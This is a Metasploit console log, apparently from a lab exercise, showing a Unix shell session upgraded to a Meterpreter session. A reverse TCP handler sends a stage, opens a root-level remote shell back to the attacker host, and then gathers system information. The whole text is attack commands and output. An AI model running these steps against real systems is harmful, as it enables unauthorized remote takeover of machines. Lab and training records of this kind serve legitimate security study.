 msf5 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id  Name  Type            Information  Connection
--  ----  ----            -----------  ----------
1         shell cmd/unix               192.151.144.2:45231 -> 192.151.144.3:445 (192.151.144.3)
msf5 post(multi/manage/shell_to_meterpreter) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.151.144.2:4433
[*] Sending stage (985320 bytes) to 192.151.144.3
[*] Meterpreter session 3 opened (192.151.144.2:4433 -> 192.151.144.3:52864) at 2024-07-30 16:10:04 +0000
[*] Command stager progress: 100.00% (773/773 bytes)
msf5 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id  Name  Type                   Information                                   Connection
--  ----  ----                   -----------                                   ----------
1         shell cmd/unix                                                       192.151.144.2:45231 -> 192.151.144.3:445 (192.151.144.3)
3         meterpreter x86/linux  uid=0, gid=0, euid=0, egid=0 @ 192.151.144.3  192.151.144.2:4433 -> 192.151.144.3:52864 (192.151.144.3)
msf5 post(multi/manage/shell_to_meterpreter) > sessions 3
[*] Starting interaction with 3...
meterpreter > sysinfo
Computer     : 192.151.144.3
OS           : Debian 8.11 (Linux 5.4.0-190-generic)
Architecture : x64
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter > getuid
Server username: uid=0, gid=0, euid=0, egid=0
meterpreter >